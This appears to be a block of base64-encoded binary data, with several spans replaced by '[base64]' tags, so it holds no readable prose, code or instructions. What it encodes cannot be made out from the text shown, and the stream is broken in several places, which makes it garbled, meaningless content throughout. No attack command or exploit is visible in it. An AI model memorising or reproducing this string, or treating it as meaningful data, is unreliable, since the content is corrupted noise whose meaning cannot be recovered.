xWejODOhkEJh0GmogBTwxBdALJDphRdmwRDMDTMOUMRwh8wJhHn4hBn7hF7RAC/CtHpqgCZYAFmdRCzJTM8/PYAZGF9dP4TqKo9YAGhqmBSCGhM4hBCzOFFoKOWuzNrfBASrgC/LAZcZDZSCBk8pjN7uxZAjQPKRgU1kmDmZqOxpQqCCQiFxOQKSzqY6ABC4rQRYkCPBIALoICrajraBgIUMgBE7wC4igBYDhCIrhBZqsrcTGRdrKFCwhWW3wyXhEEUxACXCgiuIMj/+ojG1GYQeqBEABp+28hECv5LGo5AGugAR6wQEkwAEcgAIoQCVXBSQkoRAKAQHklV7n1V7rFV/vVV8LIfNAYvNiy1nGK5wMgFlEJyrO4GATdhAQdmEVlmEf9mA5gyM0pXlYtESfzQB+IGM39tlkMiZndLdEyww01Nkyb1VE4UY3x7ZQ7ws+zyxJTyBadvF8NA0RwVeeIWXHS1gOjR/icnN+j0nXcHOuEi6ZdA5qoA5q4BlAIU9MoEuhEiZb8mNfkmqn9mMlJ/MwYAecQEgIYAcIgABMYB5MQE3VlE3rgU1DYRQIyeA6k2ByIBc1iE9BAIM2CARgYDjigBuUAwi+waX/[base64]/2td93xd+47cTiMBfAbZjO9ZqtbJq99fZQNaZ9ox5xotqHYF+6eR+8dcRVEAPAZgfWvaAsZYffEF/JUcFYtbZ8HcAFvF+GS/ToKAFVhSBB4BoYasme/aCERho/w+4YwvY0VTYGugEZ1U4nJYvaWvA+UDCacdwgKNWYK/WDUl2h7N2Cb12CYu4a8k2bdfW/AzODfIlB2hAT3Oxbuv2NziKGOCgYYAB45hDCeKAAqhBEgTh/86BG1joHmAgDrzjO27IGhkXh0DOGykVp9Kjp/[base64]/0wyGAKzE9HaAFM0+KIYTUlwQ7OoYs1phy+YRtUgQvg4BSm8WS6kRImVY6J8ze9UY1FDBKKs6dOwXW3YxyBylT9OB2ZSg9wd5FFBES2BkSmIGzQqlkXsgR3dRmE7hVSqQUu2Qan4FbhEyGfbMxc5BbswAT/MKBLcMCvTvqO8A6Vpdew1c4IgiBDliJDAEECHluWa3mYFuMFBNOy4xmzL1uzM5uzNbuyF8Oaz7AR/4D1/kAFmAVlxVS1HcMRIk8gROEHqFm2Z/uAq++aJ4UfgpSaC6+Fp5miT28Lv4Caz9kRYvvZfuAPYna4BaK4aXu2R7h8Tdi4Nxhop7tjfyCeK1swrRu7tVuepxm4BOIKfIG3HRqiZft8T0y915u929u9000FlpsfMIAAOmEH7Nu+v7akyTYBtKC/Q0ELkGQUBOwWm3imD5w3NmijSDNiiEERgtEKXtMOisOlYOAcavM1VcEBLCE3G1eNO6mT1vgYdrM8Omk8/zj1PDy1h06sEBbwqrXjp3Bmq/14PlTMxr1oauYDCr4GeHWkrKChAorBCpahE86ABCpAao6jBpVVWZM1bHr8k40kFEyg7bTWCKC3kRZJcbzVS+zsI1nhChRLQRV0AWT5sWnZkp6pEKjZup1bhdu8uUObZytPuGPbzu/8B/Jcz/e8uO28uYvbKPmhuf3czgeA0Pc8z/98uqfbDs8wvgm9tObwTBL9zgeggE0Jt+t80GNb2QrBuPPc0pX70MmUuSE9toUZfU3dEew5us/g0zf9915d1Sld0Td90GGdMLwAJK4goG991Il2fAFtzbmb0wVCa7vWvkd6I5fEv9NWbQncov8K3II4E241asE9igwiZgG4oQIaRhG+oQI6oeIE4DUx/BzQtQKQelLLjXEplcSjelMLUApa5sPywKpf3APIihxzpo/9GGfG+sa1ZiFxF62enFnfykRaoASFPA6I4AxMoAWuDAa+Dq2W1T1vUOnggG0qwAQyEgNEWUpI0ksYK+0kSe2g1wSSgBu2txUUwMzPXLJVC9FP/Rtr3uZvHudt3tARndR7mZoEIjA3jX6/YOYT+Bs7OqO/sc8R3SjngNIRveaBeaOnXuqXfs9ZfSoFIggM3eqxu9HmABGeXs9VQM5Fq85nvtNn/lrOHtEzb+bznKJB3LQfnc+hm2fPoOsTfZ//337T8VzPbf3tYxufauAtROEbs4C06X7PEeEUlrIpHx/ymbITrCDs316I8/trD6ls2bROtWAUlLiimBj9XBqmDUzhpIEMUD9ibLqErCAXCoEJXIoI4KCML7wcHBULFHdlJrVyTbxTzwMSMPXER64b1eMP8iAOklM7yErfo4aouDqoPiSrcBVE8ENqYMDgpQ7LdITKtioOgkAS4ODKmnz5E5IcErKt3ggOJlAJ7e7Kr2RKBAf+u3zkHSmQc+AcKCBdz/zlAUKCBDUE1fQ72E8TP36Ffjh86OiPmYkUK1q8SPHPw41nFm5AeLDIwjgvSpZE9EMSvy+ONv5w9AWjxURm/1w+XMiv34aFZ1q6dKRCpkyNP12IWlgEpNJ+OL/8/OEC0RV+khChfDo159KQC53a/NGRiM+Hhbp+BbvwK1CcCwed/bJQk9Kd/M6c/VGW512Ie/s6zPugxsJXZwa9OnxGxdmSLRo7fgw5MuSTZzvyw7DDyQ4CJjr/MvFZSwItpEd1GbWkS5clrN24WeJmtZscOaiUSoIbN5ndIHaTWQA8ODFicXJ9KUQkBJNz5759O+dgDZFr10ZIOXZsBHbrkChhP0bp2rHrx66FH+9d+/[base64]/HDFVN4J4UkihXXfmYdedet9pN4J77q6HHXWQxPeHFVDY14F9pujXn3//GUggwbcczKAADXogsABwCEChi5aYaCKHG35IMYVMSMyxif7BAYceFXRx4w479ujjj0AOiWSSShrB5BpQSimlAt5QabMCV4I0KFRQUWoZCRgMTXTRRhONw0JjRuVzmSDRVRXTlC7qlNSIFFBMCFpvzfXWxRSQaKI/zDmoC2b/IPaien4p6tlqopRVoAeF6pDbUCFyBD9WoSS1QyrxI1egIq3kc98dfeGn2JZVfXfTmIZNKU5HmJBAmnyjtGjgoOpltc+k8qRCFn/ce6/oiqnZearVjM46/+mtxwdYJKDAWXfjlKqAb+667877Hyqoernjl3E2D2i9+joaaVrUEyyxyKaWLG1UTM+ss75dT2323loRBzVMcMPNNs59E+4f1YlXLiTVYXfudsdkQR76785Lb7r3xhcHFG/c5++//DE8MIIBaEANE4CDAuYfPcCBGiqq0IsyljGLTcwSppDYxlwEo4/BwQ4VqEBnYMYjI83BSDggUpCWFMKXKcEEC5CAAlz4wioJpBtU8sbNdFYQntXpbqhDCz9e0AIPBHGIQiwiERtjhTq5DWge0eGW/NTDlHRliWgrgEmuiMUXgM1sqPvTQvoxOER10XNI0UQRzIjGM55xIXPwWf+iuOg0uS3kCrULG9ZI8AIuRjEPQfii3B4VlTGixW5qmsMU38hEfvxskV784Umo6AJPzYVzjFTT59ZWl2X08Gw/yMMfXoFJMH2gBl6IRA1A8Yxs4ORnfJtaYV45CFjKMpa0nOUZzsAlLi7Sh5co3i8+88tfJE959dDCsEyDrOe5hnrVSwIHknC9VWBvFdkjxifOsYYjVAAI3OiWcygQLjOMYJzluQYksjMe8WzHnPUbD73emR0pUCc+ZviCB/bXgSnYBz//g1CBBjTAAzWMYfwpoAInJDEIKnSCHLvQBScGA2pgQQBYuAUcOpiAyRkhhHPo6BySdMIkGYkVSkhAKLr/kIMFqGJKOLuhC2+IMxwSxIlE6CIULXO1LOrUJAWIww71aLY4HgQnp0iTLvsoKVZy8ndMbWpT81A3KDYSjAvRZOJ0+TnNBWqVPwukn/5mJsGZBahReYEVXgBFqf5AbXKjKuECCdeOmE2tTVEqHBdiU13ixAVblCoUMzfJutg1UZ/zoMme8SUcaPGqnPwDUkOJkyv4YrJeOEEkLstVsiLCp5DtbE25KFUXWOYSxgumr5SnvFFoIVjCMg0yYTMb6uXmmc7kwG6k+ZvsAUcDwzlHAjoBA26cQ7je+sZK9SBOeNWLPOWxzruwkx54vtM76LwGvr4gAHyaol/4gUE//wOg/yEI4kABBVABC5igIcDhFhOK2AMVSrEWRWxD8n2gRA8GMoyOaEdBmMMVrgCkM4zUZUMygR3WQI5ylGMb4LSZDR/[base64]//zOdA+5nPWisJXEU82nmY9rSoXe1qRxGs05imNa6hARV60YvZOv8TmmSQJjUX8GlqDecbWDiCHpjwCfCBzzklkEAIzDfO+G0nXupDJzrPOQLqosvW8ExXNVTwhS/ooV/E5i7AChqhgJL3n+FFGIT+458AsbdD74Xvh1aUMYbCiBrUwK+AbLQDkxHJv1cYYZFSeAYSlBQE23CAu1shASg52BvasGHObgZTnFFYUEpMspUv/Lvc/Q6onP0sUIWqJSX0VclTBGoBlLCkiEtc4mfYYotxXBct79iPTPZxkl3A2S5vhY150KNfDw3FEbd1cF8wORyfcWgXqLjhKLbMQ6C6Ea5uBOdQAezTvgxXqX6Or1gcQmO06GQldDYuZ/wAneVMZzz/mDH/R3fMmK9e9TVnfc1I//FojxfMRpfm0axVDWwtTb1Mr+CZHLAtGdzeaWpqYLcL0MAnrJnRClhL1eH7RgkcUAH4kFM717HfH7JAP0qM85yzlu56zHm/U+iz2Ps8NgCTDaDxAkgNB1o2goYA7Qgl6BZ6UFh7IQrfilnMYhnjNrcPZlE9JKBkEC+Sf0c40hGSYAe/cAMQoDQznL0U3xCWsPH3TScQx/zfUs0LW1oe4oJ7vYn85kcckKzHv1m/yFYcs2QmU4CY4wRqMecioDpu8BAXYOYiXwpONKlZMOchbh1ncfnTfWW12d/llsmDU3+XBzjhf//HVJL0cxnnZEPncFdz/2RpBVqMYQd2kAAmQwuQVQROVwdyRgd0gGcOqEcc5gIguGEhWHIjaIIlOIIup0ejtWhiRxqhQHbCshqtQQNolworkAqpwHZt13Y+QAY+CAF1R3dtQAwL8A12cAQiQg2ptmriQwEUUAFfUB2Flx3aYU5XSC/nsR7j5C7zUnjwIk/[base64]/Eh1AAHs3cJGBAmReALQjBZGyh1ZOV/vYOP+DhwGseCi+YrwiQaygODkcYasFGDNTg9SZCDPMiDvgEBv7EKcyeRGkCE3GACFXAOlDNcTchgDoBc5AKG7lQuu/Zc3iE/XLiF9cOF4TER9FEfHVAO/XIfpmBmAXMw4aUH47WGy6Yg5yUwIlMBIZAgrpcxHqAhRpmHRdkgrsdeFsVBCVB7JNRfV1AEQcAKNsAKgCAB2qAN8GZ8VEL/iTaTiWOZiZs4U51YU0eGff+mli/gQTdyIyagRWoJckqklrIYR3RBAmp5NWbDWU12l67IVL6DO/[base64]/08b4iD+NECCwHlqMF5qAIc+KTC30EEdtF6mx20RVYdI2V4mUofcxjAx4ochUwHi1l/9VQQtWgQ70Aar0AvE4A/awFISdqNkqYmTuKMTxonVR510aWV3+QJGF0TEKQBzqZZJxA+NyZlxpCWdoKRHlgeXtH1IRqWSQBhbuqXbSIt0iRNhRJd0GWSROUdmg6VqyWMjV1VomqbAiX1IFZnL+KYFwArpF44LcQQlAadHVhLEWUT/I6iD+j8tkDeAc4CbUqenyQ/+N4Jj+qa++ZvByRhG9wLUyA900Jya6pz8gJi+aVbSGUpHAKlI1o/YGZDJA4P1UJCVdpAXMD05+J0Naf9bQLgA5LkAn8BbbSAOGYVq3JBRptAcfteRr2Yu32FOhHcMkMBcWViFKFmFKklOyyoRIcAFXFCg5fAGMXkfH/[base64]/Cf74S8PkaMdUkAfZnRcgq+DZkLZKnhpAkRQJBJ0QCtxADOcABEdwBKbAan7nAK+GLlRYHr1GL1/Yn4W7hdNahX/wAlAwBvdwD9hKbP/iXXUIrp83ruMqrgAyegITIwoSMkCZABWwXrcwUX04okbJH/I6rwPUQThCAiu6e4CQA1upAP4QQzUEYQ+mDbh7Qwbru5mIfIOymf3HYcVrvMXLV0b3HyFrsSZGsTL3JddHmRyrp2TGMCGrmF+yYSrgqNybB2vaYzTLveO7YUALmgshCd2rvuT7O+a7FWI6vEGwpfJ7BlcwDUXKtUurv44JtLk5tNH7myHIVMirR/tLmgvB/6mcKrWqib9GNwRF2gIP7MAQLMERTMEPnL8HzA9f649akJ3LgxqtYZBmG6upQAWzypA/SAZBeKtCSJFtAAxKAAJ06y3ScQQLVgLfAE7QYAbkQbjb0azIOj8o2Z/vhLjxJE9fcAoh0AKWcK1vkB+mMLlviJOCAKFWTK6a2zCdC5RAKQihu6FbrDAGRFDz+m0ZlSMwYwQJ4BprsJVc+UIuBEP29mDEZ8c3s6O/q6PBWyfD2xVCcRFfsAx+yqfT20R0oXCcGXIj4ce3uQEbMCg+u5lfMgeSYMmXfMmWGZnVh8mdDFYnewWeLMqWjFQkRowya8hhcgQPbJqHKakGvJn9y/8Tk2qlE4u9eVAIZ/AKRgsfhOm9KeimqbwBzPkKnQrLx4zMLAh2H2xMw1KQI2y2aHvCC6m2KrzCuOq2GiAOXaAEQPAJqUYM3wACJaUKJVAC8WkF1FGFVKgeR0w/[base64]/y/ExwCB4V5m6nM0ptU1t1lKN1mct1KdqWmJXD02wBHC9BGFgtgdJBbBqwjqIwrW6wrsxkRQpDibQCd9M2J+gCoqQAH5HAROwAIVAn/[base64]//NYUqHqJtTFwAu/+AKR4LF+zvO11kC1tXXjcCc+rQCCOAVbuEXbrzK3NaoJSxNgBpwHQZLUNc2OM3UnMJASAZzBwESyaudcATfUNiqZg7i0GoakAAxsWuAux649h3nAS/043jsA9r77AxcFwcxsdmdzdn3fApG1x+lrQcSKqFY3HkFAnsH89oJ8MWCgLdGIIjqtsalAARc0Aq/[base64]/ne/yjQ4VJ7SdH0tkodLE2HwFnZyKqql7qO8/zPe/zCMHTq0jdQ88W7kf0YFIE7gAKk+V0H/AB/TANGzANWmKBY53sR4/1YTL/DS047Vpg7awK1xEg4tp+13nd7eCpwg/5GywshEQQCjBO2Hu37hMADKFgDsUwhepzkvWyrPm5PvUM5EZ8DcXQAooQohVioNcq8AUwLoV7DWagAqlp2lwuoVGuhgLyuSLzxRmFtyOiBEqwA25ADN7gD3bsD/JQb8v95sZHb2Z+M2cO+yFNb8ttiSq/8s7d8pIJJ0Wg84FlgWFF82FiJsGP9Lgpnb3/88mv/MtP9Xoy/KH0EY9sRlmvigSe9RfoDu7gC6DA/XM2Z6BQB6DgdNMw9c2PExKuqU9r/tQ/9EWAC9KuPNRu7deO7XQ94syk12h/PWw/dwDxiQyREN8+afiU/5DbQnHiupBxYAXBNUjXRoy4dmzEsYwWr32EpPHiyBFSSh5DmRLlxovLWrSgBgWGJZodbN7E2SKEFSIWSUq59ifPKTWCih5Ro0fp0goVmApKcCTqkSNKSJhY00qbNgUKvH3d6q1bN7DaxnYlO/Zst61m1b4l+/XrWLli48qFm1fvWDV91fQDHBjwBsKFNwhGnDixYcaFFfdrTJjB4saPB0dmPNnyZs6dPX8GzXmDJtKlSR9GPNp06Q2aU6teHVu2ptaWYZse/eFDv9WqN0zT9AHU8OHu6oCqk/w4cuXM69SocbzfFTrVrdMZREdI9cZzHnj3/kD8eBziy9Oi9QD9ev/0OGi5Lx+f1rP5Np7hmvdLv34t/QFp0SHAJgZcosAlwliCBjdoYJBBKmigIkIOqOCgQgvJwBDDBchYoEMNNACGiBzEOSghE7kpgYwcuHEgDgT+qIgjkUiicaQZTVKJEpWOAUqKP1qAAQpLnKEJiA7GsIkJm0wxpQNTppgCihZesOILn0i6xow/4jiFqAqG0ANMMJsiswKqqDICgx3WUEAbb7rypi038SLLzb3emuvOuNqqq8+69LzTr79CI7RQQw9FNFFFF2W0UUc3082dDyTVbVJ3LsW0UkwvBcWd4TIBBdRMlCO1VOie8SKF6Hy5DjtXB8kO1kHySaFWW2vFoAz/XXUNJJAyAnGiVyWAVcIJY41VolgClmV22f2e/aW//nQAcBQCmzCQhjAUbNBBKnqJkIpUkrCwQgwhOJfDDtuARgloDDLxxG1AAGEbczohwoyLeKyx341MukiKHQeGxIwvXoBpJlOYsERJJDtQEmImTQkSCpk8EECPOP4wA4Eas/zilBeGAPMpMs9UYgc7tOqqTTlfntOuscK6608/6awrrJv/vAtQtQR9NGihhya6aKOPJrRSpZdm+gM6NOU0VOaiK7Xq5GrwIutak9uu1e1g9WWQOlJ4JoUzbC0jV7V3HbaMYYMtdthindihWbv1MyEGE/aTdlodrL32wAPd2LZb/wjDjZBcDhQnw1wMV+lw3RyUAKaNTyz/hJuEzvkEmAUoCPEFaEwSeCQcUxrJIoD3PUbHlXYs+AUYqJkJYoY74GKMN3BaGEqLZ6cmeIyHqGCZLzr+2IyhCiBZjwoEgV6QI3ZQIoFytvLKG39gfplntmKWy86a+6QrfPB3Jt/nboBGun3334c//[base64]/CSnnJ1vZ3R5Wfl0lif1vYV98oNkJCU5SUrSj35Ps1/+lPa0D/jCU1cjYAGhM0qseQFVCqxVJCJxgq2FbRC+GNutMFCrC65tVxwEFrAu8UEQhtAE+SEh37TwHwAB6G8qRFCCFuRCxMlwcUmgIQduqCEcfiJynyCGD2EADCZsoxNWcEYLCgEU071udTiyURR35CMrWuJIWSTHkcZQDi8+LIyWgFIZL3bGNK5xjSWzwhvzdQ3/j13EY0HZUhyIEIp7cMUb8ohZILvXJ0KGD30U5Z4iwddIuDySkh8FaUhFiihLTopp7vDFB/LnKU+itFK+8KRzDjjKBNY0VVpDZQoikYIT9PRWZKPgBYWaq2H1iljH2sGxeumsEprwhDq4FoEKhCAWLvNBhwsXNCtUQ2lOE4dfXQAQeggCRZBjAZ2AhjmK0SOWsE5gc0RdFElCCaAUgyZjGAM58upOvD4MjGGcmCmgcMbgqdGw/QQT9OKw2DcSdAS5GEkuENCFPpIFouaTaGYFWZbNcpZPdimL9zi6Pr+M1LSnRS1qS2opqGGqU8QhTnKI47/hmAo6NtVaKlW5253q//[base64]/d4RN3Q8xq6uDetQDWyucaoJa2ExoltnM4dWQeHEIBPKKVRF2IAc0QuAMZ4xzjv8kKSjp7KsRKVgDYcWIwwuIpFcAdyDA9MSdXyEGsSkkeHbAQ+M/[base64]/lADA56qk7JHmRCQybQgfKODvCqtGfAsAYYocgCExHr8JrCAeI4zKWUJea1KWW06kjyj1V+4nVdHL/ZGllvZiZBwbXmjBUEfhRBNRsBueCwUxlbEOY0uicH0fnx62RXgTBaALp/[base64]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[base64]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[base64]/Pcs8oJ8oNifvw8UJCGFQVJo0UIPRBkN0DPbNGSMVO5cpJLYl3mkVjmV+CR/1FmjQpEFSFYs4EVf3CRkDNn+ZHbdo50kpwo8QlSniAF6gsd/dDxgaAo1TATTToRvihQjwaSuOKTMs6UpU9heqlVm3JqwjxcaSWq5iZoUdZZp6Z6aqusLtFFCKyizuqtrebaul+CwSGYr7dQEwcCfxw7AmTJSnaM75ddEy01zkz7GbfcGsfE8a5B4Rk11EDhARwVJKAHHEPAIUC68CZXXHHuuss9vB3sII0/EkiggDbZKcDev+GZlxHB3slTHTjxzbew/vo3LLH//0MsaiWb2ZQ4ZpGnLcRAA+kGRwb4IARlZAYaOs+Q+kE0n/3sEBgsiNAsOCOQGQgAzRCRPyrSwf8CrcwWAzxQkBaEEFsMRINdahINUdENKXUtIVArUYtuRrRaSARsALAQBEiWwBfB6ANKVJtFXjSNfrjjI3FyB9yqSJKTAI4lfcKTnwDVt0DRrQ5/olsKBqeTMqAxjWlUXOImJSlKWSpycpzHLwjwi0tljgBHANXmxlKWBCQAVYE8FSFTNzrUne50pgvBrXBlK0baKnaSlORgBPCCQlzjD5PZHWWY9btnvYB20COeJYy3vFN6xjez8QAUBFCBIxyhArKsABw8oJwpgC+XuYTXFCxhijdQYxTtSx+/8vce8ohnYAWrjjy0UT8EoseY+5tme/oHwGtik0poCBuPusTNNOH/7GMWQcOFIOCPNJHzSEV0YIFKxrOVMQQJ5zSQJ7zUoAhN0EpXMsjQPsigLR0Rn0fEDwMQ4gkxPaQgD0gTP1rIDzS8CUwJ1NDVAHCIl0EJh/hBiEMzhpAeyoycRSzRA54GooHqR4lpm9HaoujSl7pNTjIlyUzl9pKUhBFPXuwHoPwkRl/wjQ5CFaovymjUQ6kxqWgMhBMk5TinRAWqc6zjpcIyD8tphSuf2tyowFKvPw6SkIU0pOlUp8hEMhKSuarVJCepCCy0IA7X+IJkkLVJZmFGM7S8BWeE5S3mfKZ5f7VE82gDPWpUwAhK2AG5ZHmL34xPl5IVDvd8OQUsnMMf/xSYTnba875kym+Z1XFmdSIynvboi5qqtWY2WyuxduoTIkwCZz84igqLTICBD6jFBB5gwwcoBAnsRJmBWiSQkWpoZBr7EEaPVKYz7YyD/RTniR56oaAJlGsOqtIIHUrONLUQTIfomAR1VMKoWYRHVLPgA7q0XiqBtLYNPe/[base64]/uACUxAIQp64EMiOM7zAqAWHMkhDxNYopt5UJwWO1JBMoTS+xKEH7UAmXrnaxFSm6hKE8jaQDJSwQKRU7kxohk/IwSmWlRQS/zgEkJRmh+VMpEfH/ivS0XyEZpaEacFlnYY89TgD9DBi33LdraFINQzlBEDER63hFNAYTdSKqpQiZyI201HE5sYqybohAm0umIWt9jFYt13Ic9a1rQysgKQHDgceCzJF5jhGj9YBhH//nCNI28SMkI+BS31kOMcxy5YUaaGsGQjAMNyvJUJUAIrSLCDWVZAD9qDbPdyOYaXw1yXU1CempVTCm74owRvPpicjymf7Sjzzt2I3577bHT2/DnQSufPBk52oELb92a2fTQDD5TbNyFhBcN1J8883dBaiEy/OEJigXoIoQ2gvYOhltKH3FvqYQMAQyjytTi5xBDjhqjt460Y2qv0XIz6aCAVxG2qmc7rLBVIISME9aEtJFxj4wfZ/eUHs6PokSrSacApyUSBXbKSBHcxb17Um9/qMAg6DILcKXjG6sldhglneMOQmwcSQIyEGL